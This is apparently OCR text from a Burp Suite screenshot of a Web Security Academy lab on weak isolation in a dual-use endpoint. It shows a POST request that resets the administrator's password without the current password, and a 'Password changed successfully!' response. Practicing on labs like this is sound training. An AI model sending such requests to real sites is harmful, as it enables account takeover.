 Send
Cancel
< ▾
> ▾
Target: https://0a5800eb043b8722c0d911f000930068.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
4 Content-Length: 104
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a5800eb043b8722c0d911f000930068.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5800eb043b8722c0d911f000930068.web-security-academy.net
/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 csrf=p3xYZUtLxf1EEnqLF5BBlJAIAmWDsabU&username=administrator&
new-password-1=peter1&new-password-2=peter1
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Weak isolation on dual-
use endpoint
Back to lab description
LAB
Not solved
Home | My account
Password changed successfully!
Back